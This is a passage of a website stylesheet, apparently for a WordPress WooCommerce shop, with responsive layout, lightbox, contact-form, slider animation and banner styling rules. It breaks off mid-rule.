.carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{/* width:36%; */}.wlc-bg{padding: 16px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}
@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin:0 0 10px 0}ul,ol{margin:0 0 10px 0}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}
img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}
div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}
.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}
.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}

/*font-family: 'Courgette', cursive;*/

.caption {
    position:  absolute;
    top: 20%;
    width:  100%;
    text-align:  center;
    color: #fff;
    font-size: 20px;
}

.caption h1 {font-size: 20px;}

.caption h1 strong {
    clear:  both;
    display:  block;
    font-size:  61px;
    opacity:  0.8;
    margin-top: 10px;
}
.caption2 {
    clear:  both;
    display:  block;
    font-size: 40px;
    opacity:  1;
    font-weight: bold;
    margin-top: 10px;
    color: black;
    /* float: left; */
    text-align: left;
}

/*b, strong {*/
/*    font-weight: 700;*/
/*    color: white;*/
/*    font-size: 61px;*/
/*    opacity: 0.8;*/
/*}*/
.caption h4 {
    font-size: 16px;
    line-height: 1.8;
}

ul.btn-groups li {
    display:  inline-block;
    /* margin: 10px 10px; */
    margin-top: 10px;
}

ul.btn-groups li a {
    background-color: #0a4d8d;
    color: #fff;
    text-decoration:  none;
    padding: 10px 40px 14px;
}

ul.btn-groups li:hover a {
    background-color:  #fff;
    color:  #000;
}
.bannermain {
    border-bottom: 5px solid #0f7e40;
}

.bannermain .owl-nav {
    position:  absolute;
    top: 50%;
    width:  100%;
    left: 0;
}

.bannermain .owl-nav .owl-prev {
    float:  left;
}

.bannermain .owl-nav .owl-next {
    float:  right;
}

.bannermain .owl-nav i {color: #431e57;font-size: 30px;}

.bannermain .owl-nav div {
    background-color: rgb(251, 212, 125);
    padding: 10px 10px;
    margin: 0 20px;
}

.bannermain .owl-nav div:hover {
    background-color: #fbd47de0;
}


.white-bg {
    background-color: #fff;
    padding-top: 60px;
}
ul.products > li {
    display:  inline-block;
    /* float:  left; */
    /* background-color:  #fff; */
    /* padding: 12px; */
    width: 24%;
    /* margin: 0 0.5% 15px; */
}

ul.pro-feats li {
    display:  inline-block;
    width: 33% !important;
    text-align:  center;
    float:  left;
}

ul.pro-feats {
    /* float:  left; */
    width: 85%;
    /* background-color: rgb(165, 21, 21); */
    position:  absolute;
    /* transition: 0.3s linear 0s; */
    /* bottom: 216px; */
    /* z-index: 99; */
    color: #fff;
    /* padding: 26px; */
    position: absolute;
    top: 48%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    /* font-size: 19px; */
    /* font-family: lato; */
    /* font-weight: 500; */
    /* float: left; */
}

.pro-thumb {
    position:  relative;
    overflow:  hidden;
}

.pro-thumb:hover .pro-feats {
    bottom: 0;
}

ul.pro-feats li i {
    color:  #fff;
    font-size: 16px;
}

ul.pro-feats li a {
    padding: 6px;
    display:  block;
}

.pro-overlay {
    position:  absolute;
    height:  100%;
    width:  100%;
    transition:  0.3s linear 0s;
    bottom: -100%;
    background-color: rgba(15,126,64,0.6);
}

ul.products li:hover .pro-overlay {
    bottom: 0;
}

.pro-overlay a {
    /* position:  absolute; */
    /* top: 56%; */
    /* left:  50%; */
    /* transform:  translate(-50%, -50%); */
}

.pro-overlay a i {
    color:  #fff;
    font-size:  16px;
    border:  1px solid #fff;
    padding: 16px;
}

section.grey {
    background-color: #fff !important;
    /* padding:  20px 0; */
    background-image: none !important;
}

.o-products h2 {
    text-align:  center;
    font-size:  40px;
    font-weight: 300;
    font-family: source sans pro;
}

.o-products h2 strong {
    color:  #0a4d8d;
}

h4.underline {
    font-size: 26px;
    color:  #007bc3;
    display:  table;
    margin:  0 auto;
    position:  relative;
    font-family: source sans pro;
    font-weight:  300;
    padding-bottom: 15px;
    margin-bottom: 30px;
}

h4.underline:before {
    content:  "";
    /* position:  absolute; */
    bottom: 6px;
    background-color: #000000;
    height:  1px;
    width: 70px;
    left:  20%;
}

h4.underline:after {
    content:  "";
    /* position:  absolute; */
    bottom:  0;
    background-color: #000000;
    height:  1px;
    width: 60px;
    right:  20%;
}
a.pro-title {
    color: #000000;
    font-size: 15px;
    /* display:  block; */
    /* margin-top:  10px; */
    /* font-weight:  500; */
    /* height:  80px; */
    /* text-align:  center; */
    display:  table-cell;
    /* vertical-align:  middle; */
}
.innerbanner img {
    width: 100%;
}

.innerbanner {
    position:  relative;
}
.innercaption {
    position:  absolute;
    bottom: 70px;
    width: 100%;
    left:  0;
    color: #fff;
}

.innercaption h1 {
    font-weight:  300;
    font-size: 70px;
    color:  #fff;
    opacity: 0.7;
    line-height:  0.7;
    font-family:  source sans pro;
    text-transform:  uppercase;
}
section.container.inner h2:after {
    content:  "";
    width:  120px;
    height:  1px;
    background-color:  #000;
    position:  absolute;
    left: 3%;
    top: auto;
    bottom: -20px;
}
section.container.inner h2 strong {
    font-weight:  600;
    clear:  both;
    display:  block;
    color:  #0a4d8d;
    text-transform:  uppercase;
}
section.about-page.container.inner {
    background-image: url('assets/images/about.png');
    background-position:  right;
    background-repeat:  no-repeat;
}
section.about-page img {
    max-width: 100%;
    margin-bottom: 20px;
}
section.about-boxes li {
    width: 31%;
    margin: 0 1.1%;
    float:  left;
    position:  relative;
}

section.about-boxes {
    padding: 40px 0;
}

section.about-boxes h4 {
    position:  absolute;
    bottom:  0;
    padding: 8px 10px;
    background-color: rgba(0,0,0,0.7);
    width:  100%;
    bottom:  0;
    margin:  0;
}

section.about-boxes h4 a {
    color:  #fff;
    font-weight:  600;
    letter-spacing: 1px;
}

section.about-boxes img {
    width: 100%;
}.summary.entry-summary h1 {
    margin-top:  0;
    font-family:  source sans pro;
    font-size:  30px;
    font-weight:  600;
    color: #2d2c2c;
}
.services .news-box {
    max-width: 362px;
}



.bannermain img{
    max-width:100%;
}

.wlc-bg img{
    /* width: 100%; */
    /* width: auto !important; */
    /* margin-top: 60px; */
}

@media only screen and (max-width: 992px) {
    
    .cap_code {
    margin-top: 10px;
    text-align: center;
}


.cap_code button#inquiry_form_btn {
    float: unset !important;
}

button#inquiry_form_btn {}
    
    body h2.visits {
    text-align: center;
}
    
    
	.navbar-collapse{
		position: absolute ;
	    z-index: 999;
	    background-color: #fff;
	    width: 100%;
	    right: 0;
	}
}


@media only screen and (max-width: 992px) {
    
    body .gree-sec-banner {
    height: 140px;
}
    
    .pull-right
    {
        display:block !important;
    }
    
    ul.mobile-sub>li.active a {
    background: transparent !important;
}

    .banner_txt {
    /* background-color: rgba(255, 255, 255, .5); */
    padding: 10px 10px;
}
    
    body .logo img {
    position: initial !important;
}
    
    body section.logo-sec {
    background-color: #fff !important;
}
    
    
	.caption{
		top:30%;
	}

	.caption2{
		font-size: 36px;
	}
}


@media only screen and (max-width: 600px) {
	.caption{
		top:20%;
	}

	.caption2{
		font-size: 20px;
	}
}



.caption2 {
    font-size: 50px;
    text-align: left !important;
    margin-top: -50px;
    color: #ffffff;
    /* font-family: 'Courgette', cursive !important; */
    line-height: 70px;
    font-weight: 700;
    background: #000c6691;
}

.caption2 strong {
    font-size: 100px;
    /* background-color: #fbd47d; */
    padding: 10px 0px;
    line-height: 70px;
    color: #282828 !important;
    font-family: 'Courgette', cursive !important;
    text-transform: uppercase;
    font-weight: 400 !important;
    line-height: 150px;
}

ul.btn-groups {
    float: unset !important;
    display: none;
}

body .bannermain .owl-carousel .owl-nav.disabled {
    display: none;
}

.bannermain .owl-carousel1 .owl-dots {display:block;position: relative;top: -70px;left: -506px;max-width: 250px;margin: 0 auto;/* background-color: rgba(0, 0, 0, .6); */}

body .bannermain .owl-carousel1 .owl-dots .owl-dot span {
    border-radius: 0px !important;
    padding: 0px 20px  !important;
    background-color: #fff !important;
    /* box-shadow: 0 0 30px #ccc inset !important; */
    height: 5px !important;
   }

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    padding: 0 40px 0 0px;
}

   .bannerbtn1 {
    background-color: #fbd47d !important;
    color: #000 !important;
    text-transform: uppercase;
    font-weight: 700;
}

.bannerbtn {
    text-transform: uppercase;
    font-weight: 700;
}

.bannermain {
    border-bottom: unset !important;
    margin-top: 10px !important;
}

h1.askldk {
    color: #ffffff;
    font-size: 42px;
    text-transform: uppercase !important;
    font-family: unset !important;
    font-weight: 700;
    padding-bottom: 50px;
}

.main-inner-div {
    text-align: center;
}

.main-inner-div h4 {
    font-size: 18px;
    font-family: unset;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.main-inner-div p {
    font-size: 14px;
    color: #fff;
    font-weight: 100 !important;
    padding: 0 50px;
}

section.images-sec {
    padding: 30px 0 50px 0 !important;
    background: url(/images/culture-banner.jpg);
}

section.o-products.form-sec {
    padding: 60px 0 30px 0;
}

section.o-products.form-sec {
    /* background: url(/images/get-in-touch-banner.png); */
    background-repeat: no-repeat;
    /* background-size: cover; */
}

.o-products h2 {
    text-align: center;
    font-size: 40px;
    font-weight: 300;
    font-family: source sans pro;
}

h2.GEt-int {
    color: #fff;
    padding-bottom: 20px;
    text-transform: uppercase;
    font-weight: 700;
}

section.o-products.form-sec button#inquiry_form_btn {
    text-transform: uppercase;
    background-color: #000066;
    padding: 12px 50px;
    border-radius: 0;
    border:unset;
    color: #ffffff !important;
    font-weight: 700 !important;
}

section.o-products.form-sec textarea {
    height: 100px !important;
}

section.map-sec {
    background: url(/images/banner-for-quote_02.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 360px;
}

.asz2 {
    margin-bottom: 10px;
}

ul.social-icon-ft li {
    display: inline-block;
    margin-right: 10px;
    border-bottom: 0 !important;
}

ul.social-icon-ft li a i {
    color: #fbd47d;
}

ul.social-icon-ft li a {
    background-color: #242424 !important;
    padding: 10px 14px !important;
}

.row.bor-top {
    border-top: solid 1px;
}

ul.ft-center li {
    display: inline-block;
    text-align: center;
    padding: 0 10px;
}

ul.ft-center {
    text-align: center;
}

ul.ft-center li a:hover {
    color: #fbd47d;
    transition: .5s ease;
    border-bottom: none;
    text-transform: unset;
}

p.asdaszxc {
    /* text-align: center; */
}
.azxczx {
    background-color: #1b1a1285;
    color: #626262;
    padding: 15px 15px 0 0;
}

footer {
    padding-bottom: 0 !important;
}
.btn-primary{
    background-color: #000066;
    border-color: #000066;
}



@media only screen and (max-width: 800px) {
  .contact-list {
    margin-top: 20px !important;
    display: inline-block;
}
    ul.product-change-ul {
    margin-bottom: 30px !important;
}
    
   body h4.underline {
    display: none;
}

body ul.mobile-sub {
    
    background-color: #ffffff;
}


body .o-products h2 {
    text-align: center;
    padding: 0 0;
    margin-top: 0;
}
  
    body .white-bg {
    padding-top: 10px;
    padding-bottom: 30px;
}
body ul.head-icon {
    float: unset;
    text-align: center;
    margin-top: 10px;
    display: none;
}
    
    .caption {
    position: absolute;
    top: 15% !important;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 20px;
}

.caption2 {
    font-size: 21px;
    text-align: left;
    max-width: unset;
    margin: 0 auto;
    margin-top: 0;
    margin-bottom: 0px;
    color: #ffffff !important;
    font-weight: 200;
    line-height: 27px;
    /* background: unset; */
    padding: 10px;
}

body .bannermain .owl-carousel .owl-nav.disabled {
    display: none !important;
}

.caption2 strong {
    font-size: 22px;
    /* background-color: #fbd47d; */
    padding: 0px 0px;
    line-height: 28px;
    color: #282828d6 !important;
    text-transform: uppercase;
    font-weight: 700 !important;
}
    a.readmore {
    background: #000066 !important;
    padding: 10px 25px !important;
    display: inline-block;
    color: #ffffff;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 700;
}

section.images-sec {
    padding: 0px 0 50px 0 !important;
}

body .bg_overlay {
    background-color: unset !important;
}

h1.askldk {
    color: #431e57;
    font-size: 28px;
    text-transform: uppercase !important;
    font-family: unset !important;
    font-weight: 700;
    padding-bottom: 10px;
    text-align: center;
    margin-top: 0;
}

.bannermain .owl-carousel1 .owl-dots {
    display: none;
    position: relative;
    top: -40px;
}

ul.btn-groups li a {
    background-color: #431e57;
    border-radius: 0px;
    border-color: #ccc;
    padding: 5px 10px;
